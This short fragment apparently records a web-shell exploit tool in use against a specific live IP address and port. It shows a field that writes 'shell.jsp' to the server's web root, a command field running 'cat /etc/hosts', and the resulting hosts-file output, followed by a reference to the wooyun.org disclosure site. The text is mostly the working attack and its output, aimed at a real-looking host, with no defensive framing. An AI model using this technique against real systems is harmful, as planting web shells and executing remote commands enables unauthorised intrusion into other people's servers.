 Url: http://116.236.252.101:20021
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
17.172.234.23 feedback.push.apple.com
17.110.227.35 feedback.sandbox.push.apple.com
17.172.234.185 gateway.push.apple.com
17.172.233.35 gateway.push.apple.com
17.172.238.218 gateway.push.apple.com
17.172.238.225 gateway.push.apple.com
17.172.232.232 gateway.push.apple.com
17.172.234.194 gateway.push.apple.com
17.172.233.152 gateway.push.apple.com
17.172.233.36 gateway.push.apple.com
17.172.232.18 gateway.sandbox.push.apple.com
17.172.232.45 gateway.sandbox.push.apple.com
17.172.232.46 gateway.sandbox.push.apple.com
www.wooyun.org